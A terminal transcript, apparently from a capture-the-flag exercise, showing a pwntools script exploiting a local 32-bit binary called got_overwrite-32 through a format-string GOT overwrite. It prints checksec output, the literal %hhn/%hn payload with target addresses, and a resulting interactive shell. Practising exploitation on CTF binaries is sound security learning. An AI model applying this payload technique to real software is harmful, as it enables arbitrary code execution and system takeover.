 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/got_overwrite-32'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[*] '/usr/lib/i386-linux-gnu/libc.so.6'
    Arch:       i386-32-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
[+] Starting local process '/mnt/d/ctf/got_overwrite-32': pid 727
b'%220c%14$hhn%27c%15$hhn%297c%16$hnaa\x0e\xc0\x04\x08\x0f\xc0\x04\x08\x0c\xc0\x04\x08'
/mnt/d/ctf/exploit.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('/bin/sh')
[*] Switching to interactive mode
$ ls
ctf-writeups  got_overwrite-32      python-scripts
exploit.py    got-overwrite-32.zip  source.c
$